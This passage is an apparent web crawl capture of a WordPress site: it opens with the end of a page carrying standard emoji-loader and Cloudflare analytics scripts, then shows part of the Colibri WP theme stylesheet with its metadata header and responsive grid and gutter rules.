r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105
body_size: 40966
content:

@charset "UTF-8";

/*
 Theme Name:   Colibri WP
 Version:      1.0.105
 Theme URI:    https://colibriwp.com/go/colibri-theme/
 Description:  Colibri is a beautiful, extremely customizable, multipurpose theme that you can use to create an amazing website by drag and drop. It comes with a predesigned home page, 5 header designs and over 35 ready to use content blocks that you can easily customize. You can also design your own custom blocks by combining over 25 drag and drop components. Colibri has lots of customization options (video background, slideshow background, header content types, etc) that will help you create a website that stands out in no time. It is also responsive so it works on mobile devices out of the box. Colibri is the only theme you will ever need! CHECK OUT THE DEMOS: https://colibriwp.com/go/demos
 Author:       Extend Themes
 Author URI:   https://colibriwp.com/
 License:      GNU General Public License version 3
 License URI:  http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
 Tags:         entertainment, food-and-drink, portfolio, one-column, two-columns, right-sidebar, grid-layout, custom-header, custom-menu, custom-logo, full-width-template, theme-options, translation-ready, featured-images, threaded-comments
 Text Domain:  colibri-wp

 Tested up to: 6.5
 Requires PHP: 5.6
 
*/

html.colibri-wp-theme body {
  background-color: white;
}

@-ms-viewport {
  width: device-width;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

html.colibri-wp-theme *,
html.colibri-wp-theme *::before,
html.colibri-wp-theme *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

html.colibri-wp-theme .h-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .h-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .h-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .h-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .h-container {
    max-width: 1232px;
  }
}

html.colibri-wp-theme .h-container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

html.colibri-wp-theme .h-section-boxed-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .h-section-boxed-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .h-section-boxed-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .h-section-boxed-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .h-section-boxed-container {
    max-width: 1232px;
  }
}

html.colibri-wp-theme .h-section-fluid-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

html.colibri-wp-theme .h-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

html.colibri-wp-theme .no-gutters {
  margin-right: 0;
  margin-left: 0;
}

html.colibri-wp-theme .no-gutters > .h-col,
html.colibri-wp-theme .no-gutters > [class*='h-col-'] {
  padding-right: 0;
  padding-left: 0;
}

/* extra gutters */

html.colibri-wp-theme .gutters-col-0 {
  margin-left: 0;
  margin-right: 0;
}

html.colibri-wp-theme .gutters-col-0 > .h-col,
html.colibri-wp-theme .gutters-col-0 > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.colibri-wp-theme .h-px-0 {
  padding-left: 0;
  padding-right: 0;
}

html.colibri-wp-theme .h-px-0-remove {
  margin-left: 0;
  margin-right: 0;
}

html.colibri-wp-theme .gutters-row-0 {
  padding-left: 0;
  padding-right: 0;
}

html.colibri-wp-theme .gutters-col-1 {
  margin-left: -5px;
  margin-right: -5px;
}

html.colibri-wp-theme .gutters-col-1 > .h-col,
html.colibri-wp-theme .gutters-col-1 > [class*='h-col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

html.colibri-wp-theme .h-px-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.colibri-wp-theme .h-px-1-remove {
  margin-left: -5px;
  margin-right: -5px;
}

html.colibri-wp-theme .gutters-row-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.colibri-wp-theme .gutters-col-2 {
  margin-left: -10px;
  margin-right: -10px;
}

html.colibri-wp-theme .gutters-col-2 > .h-col,
html.colibri-wp-theme .gutters-col-2 > [class*='h-col-'] {
  padding-left: 10px;
  padding-right: 10px;
}

html.colibri-wp-theme .h-px-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.colibri-wp-theme .h-px-2-remove {
  margin-left: -10px;
  margin-right: -10px;
}

html.colibri-wp-theme .gutters-row-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.colibri-wp-theme .gutters-col-3 {
  margin-left: -15px;
  margin-right: -15px;
}

html.colibri-wp-theme .gutters-col-3 > .h-col,
html.colibri-wp-theme .gutters-col-3 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.colibri-wp-theme .h-px-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.colibri-wp-theme .h-px-3-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.colibri-wp-theme .gutters-row-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.colibri-wp-theme .gutters-col-4 {
  margin-left: -15px;
  margin-right: -15px;
}

html.colibri-wp-theme .gutters-col-4 > .h-col,
html.colibri-wp-theme .gutters-col-4 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.colibri-wp-theme .h-px-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.colibri-wp-theme .h-px-4-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.colibri-wp-theme .gutters-row-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.colibri-wp-theme .gutters-col-custom {
  margin-left: 0;
  margin-right: 0;
}

html.colibri-wp-theme .gutters-col-custom > .h-col,
html.colibri-wp-theme .gutters-col-custom > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.colibri-wp-theme .h-px-custom {
  padding-left: 0;
  padding-right: 0;
}

html.colibri-wp-theme .h-px-custom-remove {
  margin-left: 0;
  margin-right: 0;
}

html.colibri-wp-theme .gutters-row-custom {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .gutters-col-sm-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-sm-0 > .h-col,
  html.colibri-wp-theme .gutters-col-sm-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-sm-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .gutters-col-sm-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.colibri-wp-theme .gutters-col-sm-1 > .h-col,
  html.colibri-wp-theme .gutters-col-sm-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.colibri-wp-theme .h-px-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.colibri-wp-theme .h-px-sm-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.colibri-wp-theme .gutters-row-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.colibri-wp-theme .gutters-col-sm-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.colibri-wp-theme .gutters-col-sm-2 > .h-col,
  html.colibri-wp-theme .gutters-col-sm-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.colibri-wp-theme .h-px-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.colibri-wp-theme .h-px-sm-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.colibri-wp-theme .gutters-row-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.colibri-wp-theme .gutters-col-sm-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-col-sm-3 > .h-col,
  html.colibri-wp-theme .gutters-col-sm-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-sm-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-row-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .gutters-col-sm-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-col-sm-4 > .h-col,
  html.colibri-wp-theme .gutters-col-sm-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-sm-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-row-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .gutters-col-sm-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-sm-custom > .h-col,
  html.colibri-wp-theme .gutters-col-sm-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-sm-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .gutters-col-md-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-md-0 > .h-col,
  html.colibri-wp-theme .gutters-col-md-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-md-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .gutters-col-md-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.colibri-wp-theme .gutters-col-md-1 > .h-col,
  html.colibri-wp-theme .gutters-col-md-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.colibri-wp-theme .h-px-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.colibri-wp-theme .h-px-md-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.colibri-wp-theme .gutters-row-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.colibri-wp-theme .gutters-col-md-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.colibri-wp-theme .gutters-col-md-2 > .h-col,
  html.colibri-wp-theme .gutters-col-md-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.colibri-wp-theme .h-px-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.colibri-wp-theme .h-px-md-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.colibri-wp-theme .gutters-row-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.colibri-wp-theme .gutters-col-md-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-col-md-3 > .h-col,
  html.colibri-wp-theme .gutters-col-md-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-md-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-row-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .gutters-col-md-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-col-md-4 > .h-col,
  html.colibri-wp-theme .gutters-col-md-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-md-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-row-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .gutters-col-md-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-md-custom > .h-col,
  html.colibri-wp-theme .gutters-col-md-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-md-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-md-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-md-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .gutters-col-lg-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-lg-0 > .h-col,
  html.colibri-wp-theme .gutters-col-lg-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-lg-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .gutters-col-lg-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.colibri-wp-theme .gutters-col-lg-1 > .h-col,
  html.colibri-wp-theme .gutters-col-lg-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.colibri-wp-theme .h-px-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.colibri-wp-theme .h-px-lg-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.colibri-wp-theme .gutters-row-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.colibri-wp-theme .gutters-col-lg-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-col-lg-2 > .h-col,
  html.colibri-wp-theme .gutters-col-lg-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-lg-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-row-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .gutters-col-lg-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-col-lg-3 > .h-col,
  html.colibri-wp-theme .gutters-col-lg-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-lg-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-row-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .gutters-col-lg-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-col-lg-4 > .h-col,
  html.colibri-wp-theme .gutters-col-lg-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-lg-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-row-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .gutters-col-lg-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-lg-custom > .h-col,
  html.colibri-wp-theme .gutters-col-lg-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-lg-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .gutters-col-xl-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-xl-0 > .h-col,
  html.colibri-wp-theme .gutters-col-xl-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-xl-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .gutters-col-xl-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.colibri-wp-theme .gutters-col-xl-1 > .h-col,
  html.colibri-wp-theme .gutters-col-xl-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.colibri-wp-theme .h-px-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.colibri-wp-theme .h-px-xl-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.colibri-wp-theme .gutters-row-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.colibri-wp-theme .gutters-col-xl-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-col-xl-2 > .h-col,
  html.colibri-wp-theme .gutters-col-xl-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .h-px-xl-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.colibri-wp-theme .gutters-row-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.colibri-wp-theme .gutters-col-xl-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-col-xl-3 > .h-col,
  html.colibri-wp-theme .gutters-col-xl-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-xl-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-row-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .gutters-col-xl-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-col-xl-4 > .h-col,
  html.colibri-wp-theme .gutters-col-xl-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .h-px-xl-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.colibri-wp-theme .gutters-row-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.colibri-wp-theme .gutters-col-xl-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-col-xl-custom > .h-col,
  html.colibri-wp-theme .gutters-col-xl-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.colibri-wp-theme .h-px-xl-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.colibri-wp-theme .gutters-row-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

html.colibri-wp-theme .gutters-col-v-0 {
  margin-top: 0;
  margin-bottom: 0;
}

html.colibri-wp-theme .gutters-col-v-0 > .h-col,
html.colibri-wp-theme .gutters-col-v-0 > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.colibri-wp-theme .v-inner-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.colibri-wp-theme .gutters-row-v-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.colibri-wp-theme .gutters-col-v-1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

html.colibri-wp-theme .gutters-col-v-1 > .h-col,
html.colibri-wp-theme .gutters-col-v-1 > [class*='h-col-'] {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.colibri-wp-theme .v-inner-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.colibri-wp-theme .gutters-row-v-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.colibri-wp-theme .gutters-col-v-2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

html.colibri-wp-theme .gutters-col-v-2 > .h-col,
html.colibri-wp-theme .gutters-col-v-2 > [class*='h-col-'] {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.colibri-wp-theme .v-inner-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.colibri-wp-theme .gutters-row-v-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.colibri-wp-theme .gutters-col-v-3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.colibri-wp-theme .gutters-col-v-3 > .h-col,
html.colibri-wp-theme .gutters-col-v-3 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.colibri-wp-theme .v-inner-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.colibri-wp-theme .gutters-row-v-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.colibri-wp-theme .gutters-col-v-4 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.colibri-wp-theme .gutters-col-v-4 > .h-col,
html.colibri-wp-theme .gutters-col-v-4 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.colibri-wp-theme .v-inner-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.colibri-wp-theme .gutters-row-v-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.colibri-wp-theme .gutters-col-v-custom {
  margin-top: 0;
  margin-bottom: 0;
}

html.colibri-wp-theme .gutters-col-v-custom > .h-col,
html.colibri-wp-theme .gutters-col-v-custom > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.colibri-wp-theme .v-inner-custom {
  padding-top: 0;
  padding-bottom: 0;
}

html.colibri-wp-theme .gutters-row-v-custom {
  padding-top: 0;
  padding-bottom: 0;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .gutters-col-v-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-sm-0 > .h-col,
  html.colibri-wp-theme .gutters-col-v-sm-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-sm-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-1 > .h-col,
  html.colibri-wp-theme .gutters-col-v-sm-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.colibri-wp-theme .v-inner-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.colibri-wp-theme .gutters-row-v-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-2 > .h-col,
  html.colibri-wp-theme .gutters-col-v-sm-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.colibri-wp-theme .v-inner-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.colibri-wp-theme .gutters-row-v-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-3 > .h-col,
  html.colibri-wp-theme .gutters-col-v-sm-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .v-inner-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-row-v-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-4 > .h-col,
  html.colibri-wp-theme .gutters-col-v-sm-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .v-inner-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-row-v-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-col-v-sm-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-sm-custom > .h-col,
  html.colibri-wp-theme .gutters-col-v-sm-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .gutters-col-v-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-md-0 > .h-col,
  html.colibri-wp-theme .gutters-col-v-md-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-md-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.colibri-wp-theme .gutters-col-v-md-1 > .h-col,
  html.colibri-wp-theme .gutters-col-v-md-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.colibri-wp-theme .v-inner-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.colibri-wp-theme .gutters-row-v-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.colibri-wp-theme .gutters-col-v-md-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.colibri-wp-theme .gutters-col-v-md-2 > .h-col,
  html.colibri-wp-theme .gutters-col-v-md-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.colibri-wp-theme .v-inner-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.colibri-wp-theme .gutters-row-v-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.colibri-wp-theme .gutters-col-v-md-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.colibri-wp-theme .gutters-col-v-md-3 > .h-col,
  html.colibri-wp-theme .gutters-col-v-md-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .v-inner-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-row-v-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-col-v-md-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

